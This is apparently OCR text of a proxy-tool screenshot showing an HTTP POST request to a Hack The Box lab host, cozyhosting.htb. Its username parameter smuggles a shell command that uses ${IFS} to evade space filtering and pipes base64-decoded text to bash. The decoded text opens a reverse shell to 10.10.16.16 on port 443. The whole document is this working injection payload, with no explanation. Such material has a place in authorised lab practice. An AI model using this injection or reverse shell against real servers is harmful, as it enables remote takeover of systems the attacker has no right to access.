 ExecuteSSH × Get session IDs ×
http://cozyhosting.htb < > Send
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 116
5 Origin: http://cozyhosting.htb
6 Cookie: JSESSIONID=10836F08495B9CD114E7E8B4EBA05459
7
8 host=localhost&username=;echo${IFS}YmFzaCAgLWkgPiYgL2Rld
i90Y3AvMTAuMTAuMTYuMTYvNDQzICAwPiYxICAK|base64${IFS}-
d|bash;